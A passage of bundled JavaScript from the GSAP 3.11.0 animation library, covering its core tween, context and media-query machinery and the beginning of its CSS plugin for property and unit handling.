}, _getSetter = function _getSetter2(target, property) {
  return _isFunction$3(target[property]) ? _setterFunc : _isUndefined$2(target[property]) && target.setAttribute ? _setterAttribute : _setterPlain;
}, _renderPlain = function _renderPlain2(ratio, data) {
  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e6) / 1e6, data);
}, _renderBoolean = function _renderBoolean2(ratio, data) {
  return data.set(data.t, data.p, !!(data.s + data.c * ratio), data);
}, _renderComplexString = function _renderComplexString2(ratio, data) {
  var pt = data._pt, s = "";
  if (!ratio && data.b) {
    s = data.b;
  } else if (ratio === 1 && data.e) {
    s = data.e;
  } else {
    while (pt) {
      s = pt.p + (pt.m ? pt.m(pt.s + pt.c * ratio) : Math.round((pt.s + pt.c * ratio) * 1e4) / 1e4) + s;
      pt = pt._next;
    }
    s += data.c;
  }
  data.set(data.t, data.p, s, data);
}, _renderPropTweens = function _renderPropTweens2(ratio, data) {
  var pt = data._pt;
  while (pt) {
    pt.r(ratio, pt.d);
    pt = pt._next;
  }
}, _addPluginModifier = function _addPluginModifier2(modifier, tween, target, property) {
  var pt = this._pt, next2;
  while (pt) {
    next2 = pt._next;
    pt.p === property && pt.modifier(modifier, tween, target);
    pt = next2;
  }
}, _killPropTweensOf = function _killPropTweensOf2(property) {
  var pt = this._pt, hasNonDependentRemaining, next2;
  while (pt) {
    next2 = pt._next;
    if (pt.p === property && !pt.op || pt.op === property) {
      _removeLinkedListItem(this, pt, "_pt");
    } else if (!pt.dep) {
      hasNonDependentRemaining = 1;
    }
    pt = next2;
  }
  return !hasNonDependentRemaining;
}, _setterWithModifier = function _setterWithModifier2(target, property, value, data) {
  data.mSet(target, property, data.m.call(data.tween, value, data.mt), data);
}, _sortPropTweensByPriority = function _sortPropTweensByPriority2(parent2) {
  var pt = parent2._pt, next2, pt2, first, last;
  while (pt) {
    next2 = pt._next;
    pt2 = first;
    while (pt2 && pt2.pr > pt.pr) {
      pt2 = pt2._next;
    }
    if (pt._prev = pt2 ? pt2._prev : last) {
      pt._prev._next = pt;
    } else {
      first = pt;
    }
    if (pt._next = pt2) {
      pt2._prev = pt;
    } else {
      last = pt;
    }
    pt = next2;
  }
  parent2._pt = first;
};
var PropTween$1 = /* @__PURE__ */ function() {
  function PropTween2(next2, target, prop, start, change, renderer, data, setter, priority) {
    this.t = target;
    this.s = start;
    this.c = change;
    this.p = prop;
    this.r = renderer || _renderPlain;
    this.d = data || this;
    this.set = setter || _setterPlain;
    this.pr = priority || 0;
    this._next = next2;
    if (next2) {
      next2._prev = this;
    }
  }
  var _proto4 = PropTween2.prototype;
  _proto4.modifier = function modifier(func, tween, target) {
    this.mSet = this.mSet || this.set;
    this.set = _setterWithModifier;
    this.m = func;
    this.mt = target;
    this.tween = tween;
  };
  return PropTween2;
}();
_forEachName(_callbackNames + "parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger", function(name) {
  return _reservedProps[name] = 1;
});
_globals.TweenMax = _globals.TweenLite = Tween;
_globals.TimelineLite = _globals.TimelineMax = Timeline;
_globalTimeline = new Timeline({
  sortChildren: false,
  defaults: _defaults$1,
  autoRemoveChildren: true,
  id: "root",
  smoothChildTiming: true
});
_config$1.stringFilter = _colorStringFilter;
var _media = [], _listeners$1 = {}, _emptyArray$1 = [], _lastMediaTime = 0, _dispatch$1 = function _dispatch2(type) {
  return (_listeners$1[type] || _emptyArray$1).map(function(f) {
    return f();
  });
}, _onMediaChange = function _onMediaChange2() {
  var time = Date.now(), matches = [];
  if (time - _lastMediaTime > 2) {
    _dispatch$1("matchMediaInit");
    _media.forEach(function(c) {
      var queries = c.queries, conditions = c.conditions, match, p2, anyMatch, toggled;
      for (p2 in queries) {
        match = _win$5.matchMedia(queries[p2]).matches;
        match && (anyMatch = 1);
        if (match !== conditions[p2]) {
          conditions[p2] = match;
          toggled = 1;
        }
      }
      if (toggled) {
        c.revert();
        anyMatch && matches.push(c);
      }
    });
    _dispatch$1("matchMediaRevert");
    matches.forEach(function(c) {
      return c.onMatch(c);
    });
    _lastMediaTime = time;
    _dispatch$1("matchMedia");
  }
};
var Context = /* @__PURE__ */ function() {
  function Context2(func, scope) {
    this.selector = scope && selector(scope);
    this.data = [];
    this._r = [];
    this.isReverted = false;
    func && this.add(func);
  }
  var _proto5 = Context2.prototype;
  _proto5.add = function add(name, func, scope) {
    if (_isFunction$3(name)) {
      scope = func;
      func = name;
      name = _isFunction$3;
    }
    var self2 = this, f = function f2() {
      var prev2 = _context$1, prevSelector = self2.selector, result;
      prev2 && prev2.data.push(self2);
      scope && (self2.selector = selector(scope));
      _context$1 = self2;
      result = func.apply(self2, arguments);
      _isFunction$3(result) && self2._r.push(result);
      _context$1 = prev2;
      self2.selector = prevSelector;
      self2.isReverted = false;
      return result;
    };
    self2.last = f;
    return name === _isFunction$3 ? f(self2) : name ? self2[name] = f : f;
  };
  _proto5.ignore = function ignore(func) {
    var prev2 = _context$1;
    _context$1 = null;
    func(this);
    _context$1 = prev2;
  };
  _proto5.getTweens = function getTweens() {
    var a = [];
    this.data.forEach(function(e) {
      return e instanceof Context2 ? a.push.apply(a, e.getTweens()) : e instanceof Tween && e._targets[0] !== e.vars.onComplete && a.push(e);
    });
    return a;
  };
  _proto5.clear = function clear() {
    this._r.length = this.data.length = 0;
  };
  _proto5.kill = function kill2(revert, matchMedia2) {
    var _this4 = this;
    if (revert) {
      this.getTweens().map(function(t) {
        return {
          g: t.globalTime(0),
          t
        };
      }).sort(function(a, b) {
        return b.g - a.g || -1;
      }).forEach(function(o) {
        return o.t.revert(revert);
      });
      this.data.forEach(function(e) {
        return !(e instanceof Animation) && e.revert && e.revert(revert);
      });
      this._r.forEach(function(f) {
        return f(revert, _this4);
      });
      this.isReverted = true;
    } else {
      this.data.forEach(function(e) {
        return e.kill && e.kill();
      });
    }
    this.clear();
    if (matchMedia2) {
      var i = _media.indexOf(this);
      !!~i && _media.splice(i, 1);
    }
  };
  _proto5.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  return Context2;
}();
var MatchMedia = /* @__PURE__ */ function() {
  function MatchMedia2(scope) {
    this.contexts = [];
    this.scope = scope;
  }
  var _proto6 = MatchMedia2.prototype;
  _proto6.add = function add(conditions, func, scope) {
    _isObject$2(conditions) || (conditions = {
      matches: conditions
    });
    var context3 = new Context(0, scope || this.scope), cond = context3.conditions = {}, mq, p2, active;
    this.contexts.push(context3);
    func = context3.add("onMatch", func);
    context3.queries = conditions;
    for (p2 in conditions) {
      if (p2 === "all") {
        active = 1;
      } else {
        mq = _win$5.matchMedia(conditions[p2]);
        if (mq) {
          _media.indexOf(context3) < 0 && _media.push(context3);
          (cond[p2] = mq.matches) && (active = 1);
          mq.addListener ? mq.addListener(_onMediaChange) : mq.addEventListener("change", _onMediaChange);
        }
      }
    }
    active && func(context3);
    return this;
  };
  _proto6.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  _proto6.kill = function kill2(revert) {
    this.contexts.forEach(function(c) {
      return c.kill(revert, true);
    });
  };
  return MatchMedia2;
}();
var _gsap = {
  registerPlugin: function registerPlugin() {
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    args.forEach(function(config3) {
      return _createPlugin(config3);
    });
  },
  timeline: function timeline(vars) {
    return new Timeline(vars);
  },
  getTweensOf: function getTweensOf(targets, onlyActive) {
    return _globalTimeline.getTweensOf(targets, onlyActive);
  },
  getProperty: function getProperty(target, property, unit, uncache) {
    _isString$3(target) && (target = toArray(target)[0]);
    var getter = _getCache(target || {}).get, format = unit ? _passThrough$1 : _numericIfPossible;
    unit === "native" && (unit = "");
    return !target ? target : !property ? function(property2, unit2, uncache2) {
      return format((_plugins[property2] && _plugins[property2].get || getter)(target, property2, unit2, uncache2));
    } : format((_plugins[property] && _plugins[property].get || getter)(target, property, unit, uncache));
  },
  quickSetter: function quickSetter(target, property, unit) {
    target = toArray(target);
    if (target.length > 1) {
      var setters = target.map(function(t) {
        return gsap$5.quickSetter(t, property, unit);
      }), l = setters.length;
      return function(value) {
        var i = l;
        while (i--) {
          setters[i](value);
        }
      };
    }
    target = target[0] || {};
    var Plugin = _plugins[property], cache = _getCache(target), p2 = cache.harness && (cache.harness.aliases || {})[property] || property, setter = Plugin ? function(value) {
      var p3 = new Plugin();
      _quickTween._pt = 0;
      p3.init(target, unit ? value + unit : value, _quickTween, 0, [target]);
      p3.render(1, p3);
      _quickTween._pt && _renderPropTweens(1, _quickTween);
    } : cache.set(target, p2);
    return Plugin ? setter : function(value) {
      return setter(target, p2, unit ? value + unit : value, cache, 1);
    };
  },
  quickTo: function quickTo(target, property, vars) {
    var _merge22;
    var tween = gsap$5.to(target, _merge((_merge22 = {}, _merge22[property] = "+=0.1", _merge22.paused = true, _merge22), vars || {})), func = function func2(value, start, startIsRelative) {
      return tween.resetTo(property, value, start, startIsRelative);
    };
    func.tween = tween;
    return func;
  },
  isTweening: function isTweening(targets) {
    return _globalTimeline.getTweensOf(targets, true).length > 0;
  },
  defaults: function defaults2(value) {
    value && value.ease && (value.ease = _parseEase(value.ease, _defaults$1.ease));
    return _mergeDeep(_defaults$1, value || {});
  },
  config: function config2(value) {
    return _mergeDeep(_config$1, value || {});
  },
  registerEffect: function registerEffect(_ref3) {
    var name = _ref3.name, effect = _ref3.effect, plugins = _ref3.plugins, defaults3 = _ref3.defaults, extendTimeline = _ref3.extendTimeline;
    (plugins || "").split(",").forEach(function(pluginName) {
      return pluginName && !_plugins[pluginName] && !_globals[pluginName] && _warn(name + " effect requires " + pluginName + " plugin.");
    });
    _effects[name] = function(targets, vars, tl) {
      return effect(toArray(targets), _setDefaults$2(vars || {}, defaults3), tl);
    };
    if (extendTimeline) {
      Timeline.prototype[name] = function(targets, vars, position) {
        return this.add(_effects[name](targets, _isObject$2(vars) ? vars : (position = vars) && {}, this), position);
      };
    }
  },
  registerEase: function registerEase(name, ease) {
    _easeMap[name] = _parseEase(ease);
  },
  parseEase: function parseEase(ease, defaultEase) {
    return arguments.length ? _parseEase(ease, defaultEase) : _easeMap;
  },
  getById: function getById(id) {
    return _globalTimeline.getById(id);
  },
  exportRoot: function exportRoot(vars, includeDelayedCalls) {
    if (vars === void 0) {
      vars = {};
    }
    var tl = new Timeline(vars), child, next2;
    tl.smoothChildTiming = _isNotFalse(vars.smoothChildTiming);
    _globalTimeline.remove(tl);
    tl._dp = 0;
    tl._time = tl._tTime = _globalTimeline._time;
    child = _globalTimeline._first;
    while (child) {
      next2 = child._next;
      if (includeDelayedCalls || !(!child._dur && child instanceof Tween && child.vars.onComplete === child._targets[0])) {
        _addToTimeline(tl, child, child._start - child._delay);
      }
      child = next2;
    }
    _addToTimeline(_globalTimeline, tl, 0);
    return tl;
  },
  context: function context(func, scope) {
    return func ? new Context(func, scope) : _context$1;
  },
  matchMedia: function matchMedia(scope) {
    return new MatchMedia(scope);
  },
  matchMediaRefresh: function matchMediaRefresh() {
    return _media.forEach(function(c) {
      var cond = c.conditions, found, p2;
      for (p2 in cond) {
        if (cond[p2]) {
          cond[p2] = false;
          found = 1;
        }
      }
      found && c.revert();
    }) || _onMediaChange();
  },
  addEventListener: function addEventListener(type, callback) {
    var a = _listeners$1[type] || (_listeners$1[type] = []);
    ~a.indexOf(callback) || a.push(callback);
  },
  removeEventListener: function removeEventListener(type, callback) {
    var a = _listeners$1[type], i = a && a.indexOf(callback);
    i >= 0 && a.splice(i, 1);
  },
  utils: {
    wrap,
    wrapYoyo,
    distribute,
    random,
    snap,
    normalize,
    getUnit,
    clamp,
    splitColor,
    toArray,
    selector,
    mapRange,
    pipe,
    unitize,
    interpolate,
    shuffle
  },
  install: _install,
  effects: _effects,
  ticker: _ticker,
  updateRoot: Timeline.updateRoot,
  plugins: _plugins,
  globalTimeline: _globalTimeline,
  core: {
    PropTween: PropTween$1,
    globals: _addGlobal,
    Tween,
    Timeline,
    Animation,
    getCache: _getCache,
    _removeLinkedListItem,
    reverting: function reverting() {
      return _reverting$2;
    },
    context: function context2(toAdd) {
      if (toAdd && _context$1) {
        _context$1.data.push(toAdd);
        toAdd._ctx = _context$1;
      }
      return _context$1;
    },
    suppressOverwrites: function suppressOverwrites(value) {
      return _suppressOverwrites$1 = value;
    }
  }
};
_forEachName("to,from,fromTo,delayedCall,set,killTweensOf", function(name) {
  return _gsap[name] = Tween[name];
});
_ticker.add(Timeline.updateRoot);
_quickTween = _gsap.to({}, {
  duration: 0
});
var _getPluginPropTween = function _getPluginPropTween2(plugin, prop) {
  var pt = plugin._pt;
  while (pt && pt.p !== prop && pt.op !== prop && pt.fp !== prop) {
    pt = pt._next;
  }
  return pt;
}, _addModifiers = function _addModifiers2(tween, modifiers) {
  var targets = tween._targets, p2, i, pt;
  for (p2 in modifiers) {
    i = targets.length;
    while (i--) {
      pt = tween._ptLookup[i][p2];
      if (pt && (pt = pt.d)) {
        if (pt._pt) {
          pt = _getPluginPropTween(pt, p2);
        }
        pt && pt.modifier && pt.modifier(modifiers[p2], tween, targets[i], p2);
      }
    }
  }
}, _buildModifierPlugin = function _buildModifierPlugin2(name, modifier) {
  return {
    name,
    rawVars: 1,
    init: function init6(target, vars, tween) {
      tween._onInit = function(tween2) {
        var temp, p2;
        if (_isString$3(vars)) {
          temp = {};
          _forEachName(vars, function(name2) {
            return temp[name2] = 1;
          });
          vars = temp;
        }
        if (modifier) {
          temp = {};
          for (p2 in vars) {
            temp[p2] = modifier(vars[p2]);
          }
          vars = temp;
        }
        _addModifiers(tween2, vars);
      };
    }
  };
};
var gsap$5 = _gsap.registerPlugin({
  name: "attr",
  init: function init(target, vars, tween, index2, targets) {
    var p2, pt, v;
    this.tween = tween;
    for (p2 in vars) {
      v = target.getAttribute(p2) || "";
      pt = this.add(target, "setAttribute", (v || 0) + "", vars[p2], index2, targets, 0, 0, p2);
      pt.op = p2;
      pt.b = v;
      this._props.push(p2);
    }
  },
  render: function render(ratio, data) {
    var pt = data._pt;
    while (pt) {
      _reverting$2 ? pt.set(pt.t, pt.p, pt.b, pt) : pt.r(ratio, pt.d);
      pt = pt._next;
    }
  }
}, {
  name: "endArray",
  init: function init2(target, value) {
    var i = value.length;
    while (i--) {
      this.add(target, i, target[i] || 0, value[i], 0, 0, 0, 0, 0, 1);
    }
  }
}, _buildModifierPlugin("roundProps", _roundModifier), _buildModifierPlugin("modifiers"), _buildModifierPlugin("snap", snap)) || _gsap;
Tween.version = Timeline.version = gsap$5.version = "3.11.0";
_coreReady = 1;
_windowExists$4() && _wake();
_easeMap.Power0;
_easeMap.Power1;
_easeMap.Power2;
_easeMap.Power3;
_easeMap.Power4;
_easeMap.Linear;
_easeMap.Quad;
_easeMap.Cubic;
_easeMap.Quart;
_easeMap.Quint;
_easeMap.Strong;
_easeMap.Elastic;
_easeMap.Back;
_easeMap.SteppedEase;
_easeMap.Bounce;
_easeMap.Sine;
_easeMap.Expo;
_easeMap.Circ;
/*!
 * CSSPlugin 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _win$4, _doc$4, _docElement$2, _pluginInitted, _tempDiv$1, _recentSetterPlugin, _reverting$1, _windowExists$3 = function _windowExists3() {
  return typeof window !== "undefined";
}, _transformProps = {}, _RAD2DEG$2 = 180 / Math.PI, _DEG2RAD$2 = Math.PI / 180, _atan2$1 = Math.atan2, _bigNum$1 = 1e8, _capsExp$1 = /([A-Z])/g, _horizontalExp = /(left|right|width|margin|padding|x)/i, _complexExp = /[\s,\(]\S/, _propertyAliases = {
  autoAlpha: "opacity,visibility",
  scale: "scaleX,scaleY",
  alpha: "opacity"
}, _renderCSSProp = function _renderCSSProp2(ratio, data) {
  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderPropWithEnd = function _renderPropWithEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio === 1 ? data.e : Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderCSSPropWithBeginning = function _renderCSSPropWithBeginning2(ratio, data) {
  return data.set(data.t, data.p, ratio ? Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u : data.b, data);
}, _renderRoundedCSSProp = function _renderRoundedCSSProp2(ratio, data) {
  var value = data.s + data.c * ratio;
  data.set(data.t, data.p, ~~(value + (value < 0 ? -0.5 : 0.5)) + data.u, data);
}, _renderNonTweeningValue = function _renderNonTweeningValue2(ratio, data) {
  return data.set(data.t, data.p, ratio ? data.e : data.b, data);
}, _renderNonTweeningValueOnlyAtEnd = function _renderNonTweeningValueOnlyAtEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio !== 1 ? data.b : data.e, data);
}, _setterCSSStyle = function _setterCSSStyle2(target, property, value) {
  return target.style[property] = value;
}, _setterCSSProp = function _setterCSSProp2(target, property, value) {
  return target.style.setProperty(property, value);
}, _setterTransform = function _setterTransform2(target, property, value) {
  return target._gsap[property] = value;
}, _setterScale = function _setterScale2(target, property, value) {
  return target._gsap.scaleX = target._gsap.scaleY = value;
}, _setterScaleWithRender = function _setterScaleWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache.scaleX = cache.scaleY = value;
  cache.renderTransform(ratio, cache);
}, _setterTransformWithRender = function _setterTransformWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache[property] = value;
  cache.renderTransform(ratio, cache);
}, _transformProp$3 = "transform", _transformOriginProp$2 = _transformProp$3 + "Origin", _saveStyle = function _saveStyle2(property) {
  var _this = this;
  var target = this.target, style2 = target.style;
  if (property in _transformProps) {
    this.tfm = this.tfm || {};
    if (property !== "transform") {
      property = _propertyAliases[property] || property;
      ~property.indexOf(",") ? property.split(",").forEach(function(a) {
        return _this.tfm[a] = _get(target, a);
      }) : this.tfm[property] = target._gsap.x ? target._gsap[property] : _get(target, property);
    }
    target._gsap.svg && (this.svg = target.getAttribute(property) || "");
    if (this.props.indexOf(_transformProp$3) >= 0) {
      return;
    }
    property = _transformProp$3;
  }
  style2 && this.props.push(property, style2[property]);
}, _removeIndependentTransforms = function _removeIndependentTransforms2(style2) {
  if (style2.translate) {
    style2.removeProperty("translate");
    style2.removeProperty("scale");
    style2.removeProperty("rotate");
  }
}, _revertStyle = function _revertStyle2() {
  var props = this.props, target = this.target, style2 = target.style, cache = target._gsap, i, p2;
  for (i = 0; i < props.length; i += 2) {
    props[i + 1] ? style2[props[i]] = props[i + 1] : style2.removeProperty(props[i].replace(_capsExp$1, "-$1").toLowerCase());
  }
  if (this.tfm) {
    cache.svg && target.setAttribute("transform", this.svg || "");
    for (p2 in this.tfm) {
      cache[p2] = this.tfm[p2];
    }
    i = _reverting$1();
    if (i && !i.isStart && !style2[_transformProp$3]) {
      _removeIndependentTransforms(style2);
      cache.uncache = 1;
    }
  }
}, _getStyleSaver$1 = function _getStyleSaver2(target, properties) {
  var saver = {
    target,
    props: [],
    revert: _revertStyle,
    save: _saveStyle
  };
  properties && properties.split(",").forEach(function(p2) {
    return saver.save(p2);
  });
  return saver;
}, _supports3D$1, _createElement$1 = function _createElement2(type, ns) {
  var e = _doc$4.createElementNS ? _doc$4.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$4.createElement(type);
  return e.style ? e : _doc$4.createElement(type);
}, _getComputedProperty = function _getComputedProperty2(target, property, skipPrefixFallback) {
  var cs = getComputedStyle(target);
  return cs[property] || cs.getPropertyValue(property.replace(_capsExp$1, "-$1").toLowerCase()) || cs.getPropertyValue(property) || !skipPrefixFallback && _getComputedProperty2(target, _checkPropPrefix(property) || property, 1) || "";
}, _prefixes = "O,Moz,ms,Ms,Webkit".split(","), _checkPropPrefix = function _checkPropPrefix2(property, element, preferPrefix) {
  var e = element || _tempDiv$1, s = e.style, i = 5;
  if (property in s && !preferPrefix) {
    return property;
  }
  property = property.charAt(0).toUpperCase() + property.substr(1);
  while (i-- && !(_prefixes[i] + property in s)) {
  }
  return i < 0 ? null : (i === 3 ? "ms" : i >= 0 ? _prefixes[i] : "") + property;
}, _initCore$3 = function _initCore2() {
  if (_windowExists$3() && window.document) {
    _win$4 = window;
    _doc$4 = _win$4.document;
    _docElement$2 = _doc$4.documentElement;
    _tempDiv$1 = _createElement$1("div") || {
      style: {}
    };
    _createElement$1("div");
    _transformProp$3 = _checkPropPrefix(_transformProp$3);
    _transformOriginProp$2 = _transformProp$3 + "Origin";
    _tempDiv$1.style.cssText = "border-width:0;line-height:0;position:absolute;padding:0";
    _supports3D$1 = !!_checkPropPrefix("perspective");
    _reverting$1 = gsap$5.core.reverting;
    _pluginInitted = 1;
  }
}, _getBBoxHack = function _getBBoxHack2(swapIfPossible) {
  var svg = _createElement$1("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"), oldParent = this.parentNode, oldSibling = this.nextSibling, oldCSS = this.style.cssText, bbox;
  _docElement$2.appendChild(svg);
  svg.appendChild(this);
  this.style.display = "block";
  if (swapIfPossible) {
    try {
      bbox = this.getBBox();
      this._gsapBBox = this.getBBox;
      this.getBBox = _getBBoxHack2;
    } catch (e) {
    }
  } else if (this._gsapBBox) {
    bbox = this._gsapBBox();
  }
  if (oldParent) {
    if (oldSibling) {
      oldParent.insertBefore(this, oldSibling);
    } else {
      oldParent.appendChild(this);
    }
  }
  _docElement$2.removeChild(svg);
  this.style.cssText = oldCSS;
  return bbox;
}, _getAttributeFallbacks = function _getAttributeFallbacks2(target, attributesArray) {
  var i = attributesArray.length;
  while (i--) {
    if (target.hasAttribute(attributesArray[i])) {
      return target.getAttribute(attributesArray[i]);
    }
  }
}, _getBBox = function _getBBox2(target) {
  var bounds;
  try {
    bounds = target.getBBox();
  } catch (error) {
    bounds = _getBBoxHack.call(target, true);
  }
  bounds && (bounds.width || bounds.height) || target.getBBox === _getBBoxHack || (bounds = _getBBoxHack.call(target, true));
  return bounds && !bounds.width && !bounds.x && !bounds.y ? {
    x: +_getAttributeFallbacks(target, ["x", "cx", "x1"]) || 0,
    y: +_getAttributeFallbacks(target, ["y", "cy", "y1"]) || 0,
    width: 0,
    height: 0
  } : bounds;
}, _isSVG = function _isSVG2(e) {
  return !!(e.getCTM && (!e.parentNode || e.ownerSVGElement) && _getBBox(e));
}, _removeProperty = function _removeProperty2(target, property) {
  if (property) {
    var style2 = target.style;
    if (property in _transformProps && property !== _transformOriginProp$2) {
      property = _transformProp$3;
    }
    if (style2.removeProperty) {
      if (property.substr(0, 2) === "ms" || property.substr(0, 6) === "webkit") {
        property = "-" + property;
      }
      style2.removeProperty(property.replace(_capsExp$1, "-$1").toLowerCase());
    } else {
      style2.removeAttribute(property);
    }
  }
}, _addNonTweeningPT = function _addNonTweeningPT2(plugin, target, property, beginning, end, onlySetAtEnd) {
  var pt = new PropTween$1(plugin._pt, target, property, 0, 1, onlySetAtEnd ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue);
  plugin._pt = pt;
  pt.b = beginning;
  pt.e = end;
  plugin._props.push(property);
  return pt;
}, _nonConvertibleUnits = {
  deg: 1,
  rad: 1,
  turn: 1
}, _nonStandardLayouts = {
  grid: 1,
  flex: 1
}, _convertToUnit = function _convertToUnit2(target, property, value, unit) {
  var curValue = parseFloat(value) || 0, curUnit = (value + "").trim().substr((curValue + "").length) || "px", style2 = _tempDiv$1.style, horizontal = _horizontalExp.test(property), isRootSVG = target.tagName.toLowerCase() === "svg", measureProperty = (isRootSVG ? "client" : "offset") + (horizontal ? "Width" : "Height"), amount = 100, toPixels = unit === "px", toPercent = unit === "%", px, parent2, cache, isSVG;
  if (unit === curUnit || !curValue || _nonConvertibleUnits[unit] || _nonConvertibleUnits[curUnit]) {
    return curValue;
  }
  curUnit !== "px" && !toPixels && (curValue = _convertToUnit2(target, property, value, "px"));
  isSVG = target.getCTM && _isSVG(target);
  if ((toPercent || curUnit === "%") && (_transformProps[property] || ~property.indexOf("adius"))) {
    px = isSVG ? target.getBBox()[horizontal ? "width" : "height"] : target[measureProperty];
    return _round$3(toPercent ? curValue / px * amount : curValue / 100 * px);
  }
  style2[horizontal ? "width" : "height"] = amount + (toPixels ? curUnit : unit);
  parent2 = ~property.indexOf("adius") || unit === "em" && target.appendChild && !isRootSVG ? target : target.parentNode;
  if (isSVG) {
    parent2 = (target.ownerSVGElement || {}).parentNode;
  }
  if (!parent2 || parent2 === _doc$4 || !parent2.appendChild) {
    parent2 = _doc$4.body;
  }
  cache = parent2._gsap;
  if (cache && toPercent && cache.width && horizontal && cache.time === _ticker.time && !cache.uncache) {
    return _round$3(curValue / cache.width * amount);
  } else {
    (toPercent || curUnit === "%") && !_nonStandardLayouts[_getComputedProperty(parent2, "display")] && (style2.position = _getComputedProperty(target, "position"));
    parent2 === target && (style2.position = "static");
    parent2.appendChild(_tempDiv$1);
    px = _tempDiv$1[measureProperty];
    parent2.removeChild(_tempDiv$1);
    style2.position = "absolute";
    if (horizontal && toPercent) {
      cache = _getCache(parent2);
      cache.time = _ticker.time;
      cache.width = parent2[measureProperty];
    }
  }
  return _round$3(toPixels ? px * curValue / amount : px && curValue ? amount / px * curValue : 0);
}, _get = function _get2(target, property, unit, uncache) {
  var value;
  _pluginInitted || _initCore$3();
  if (property in _propertyAliases && property !== "transform") {
    property = _propertyAliases[property];
    if (~property.indexOf(",")) {
      property = property.split(",")[0];
    }
  }
  if (_transformProps[property] && property !== "transform") {
    value = _parseTransform(target, uncache);
    value = property !== "transformOrigin" ? value[property] : value.svg ? value.origin : _firstTwoOnly(_getComputedProperty(target, _transformOriginProp$2)) + " " + value.zOrigin + "px";
  } else {
    value = target.style[property];
    if (!value || value === "auto" || uncache || ~(value + "").indexOf("calc(")) {
      value = _specialProps[property] && _specialProps[property](target, property, unit) || _getComputedProperty(target, property) || _getProperty(target, property) || (property === "opacity" ? 1 : 0);
    }
  }
  return unit && !~(value + "").trim().indexOf(" ") ? _convertToUnit(target, property, value, unit) + unit : value;
}, _tweenComplexCSSString = function _tweenComplexCSSString2(target, prop, start, end) {
  if (!start || start === "none") {
    var p2 = _checkPropPrefix(prop, target, 1), s = p2 && _getComputedProperty(target, p2, 1);
    if (s && s !== start) {
      prop = p2;
      start = s;
    } else if (prop === "borderColor") {
      start = _getComputedProperty(target, "borderTopColor");
    }
  }
  var pt = new PropTween$1(this._pt, target.style, prop, 0, 1, _renderComplexString), index2 = 0, matchIndex = 0, a, result, startValues, startNum, color, startValue, endValue, endNum, chunk, endUnit, startUnit, endValues;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (end === "auto") {
    target.style[prop] = end;
    end = _getComputedProperty(target, prop) || end;
    target.style[prop] = start;
  }
  a = [start, end];
  _colorStringFilter(a);
  start = a[0];
  end = a[1];
  startValues = start.match(_numWithUnitExp) || [];
  endValues = end.match(_numWithUnitExp) || [];
  if (endValues.length) {
    while (result = _numWithUnitExp.exec(end)) {
      endValue = result[0];
      chunk = end.substring(index2, result.index);
      if (color) {
        color = (color + 1) % 5;
      } else if (chunk.substr(-5) === "rgba(" || chunk.substr(-5) === "hsla(") {
        color = 1;
      }
      if (endValue !== (startValue = startValues[matchIndex++] || "")) {
        startNum = parseFloat(startValue) || 0;
        startUnit = startValue.substr((startNum + "").length);
        endValue.charAt(1) === "=" && (endValue = _parseRelative(startNum, endValue) + startUnit);
        endNum = parseFloat(endValue);
        endUnit = endValue.substr((endNum + "").length);
        index2 = _numWithUnitExp.lastIndex - endUnit.length;
        if (!endUnit) {
          endUnit = endUnit || _config$1.units[prop] || startUnit;
          if (index2 === end.length) {
            end += endUnit;
            pt.e += endUnit;
          }
        }
        if (startUnit !== endUnit) {
          startNum = _convertToUnit(target, prop, startValue, endUnit) || 0;
        }
        pt._pt = {
          _next: pt._pt,
          p: chunk || matchIndex === 1 ? chunk : ",",
          s: startNum,
          c: endNum - startNum,
          m: color && color < 4 || prop === "zIndex" ? Math.round : 0
        };
      }
    }
    pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  } else {
    pt.r = prop === "display" && end === "none" ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue;
  }
  _relExp.test(end) && (pt.e = 0);
  this._pt = pt;
  return pt;
}, _keywordToPercent = {
  top: "0%",
  bottom: "100%",
  left: "0%",
  right: "100%",
  center: "50%"
}, _convertKeywordsToPercentages = function _convertKeywordsToPercentages2(value) {
  var split = value.split(" "), x = split[0], y = split[1] || "50%";
  if (x === "top" || x === "bottom" || y === "left" || y === "right") {
    value = x;
    x = y;
    y = value;
  }
  split[0] = _keywordToPercent[x] || x;
  split[1] = _keywordToPercent[y] || y;
  return split.join(" ");
}, _renderClearProps = function _renderClearProps2(ratio, data) {
  if (data.tween && data.tween._time === data.tween._dur) {
    var target = data.t, style2 = target.style, props = data.u, cache = target._gsap, prop, clearTransforms, i;
    if (props === "all" || props === true) {
      style2.cssText = "";
      clearTransforms = 1;
    } else {
      props = props.split(",");
      i = props.length;
      while (--i > -1) {
        prop = props[i];
        if (_transformProps[prop]) {
          clearTransforms = 1;
          prop = prop === "transformOrigin" ? _transformOriginProp$2 : _transformProp$3;
        }
        _removeProperty(target, prop);
      }
    }
    if (clearTransforms) {
      _removeProperty(target, _transformProp$3);
      if (cache) {
        cache.svg && target.removeAttribute("transform");
        _parseTransform(target, 1);
        cache.uncache = 1;
        _removeIndependentTransforms(style2);
      }
    }
  }
}, _specialProps = {
